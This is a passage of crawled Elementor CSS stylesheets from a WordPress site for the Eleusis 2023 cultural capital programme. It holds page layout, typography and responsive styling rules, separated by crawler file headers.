);}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-d9976fc{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover svg, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{max-width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-94a876b */.elementor-2460 .elementor-element.elementor-element-94a876b a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653
body_size: 784
content:
.elementor-29978 .elementor-element.elementor-element-14d039a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-1139f236 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-29978 .elementor-element.elementor-element-1139f236{text-align:left;}.elementor-29978 .elementor-element.elementor-element-9eb3fb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-7da57300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-element-7da57300{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-1139f236 */.elementor-29978 .elementor-element.elementor-element-1139f236 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-7da57300 */.elementor-29978 .elementor-element.elementor-element-7da57300 .event-inner-view {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-29978 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280
body_size: 891
content:
.elementor-31789 .elementor-element.elementor-element-2a18a123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{width:100%;}.elementor-31789 .elementor-element.elementor-element-7e289b7{margin-top:0px;margin-bottom:20px;}.elementor-31789 .elementor-element.elementor-element-2a98e464 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-af73b4c{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover svg, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-33f03579 */.elementor-31789 .elementor-element.elementor-element-33f03579 a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417
body_size: 783
content:
.elementor-33391 .elementor-element.elementor-element-14d039a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-element-1139f236 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-33391 .elementor-element.elementor-element-1139f236{text-align:left;}.elementor-33391 .elementor-element.elementor-element-9eb3fb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-element-7da57300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-33391 .elementor-element.elementor-element-7da57300{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33391 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-1139f236 */.elementor-33391 .elementor-element.elementor-element-1139f236 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-7da57300 */.elementor-33391 .elementor-element.elementor-element-7da57300 .event-inner-view {
    display: none;
}
.elementor-33391 .elementor-element.elementor-element-7da57300 .event-meta-all {
    display: none;
}
.elementor-33391 .elementor-element.elementor-element-7da57300 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-33391 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839
body_size: 1082
content:
.elementor-33395 .elementor-element.elementor-element-3d43727c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-33395 .elementor-element.elementor-element-1cff8a15.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33395 .elementor-element.elementor-element-1cff8a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33395 .elementor-element.elementor-element-1cff8a15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-33395 .elementor-element.elementor-element-32cc0cac{margin-top:0px;margin-bottom:20px;}.elementor-33395 .elementor-element.elementor-element-438da7db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-33395 .elementor-element.elementor-element-438da7db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon{width:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33395 .elementor-element.elementor-element-d9976fc{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( 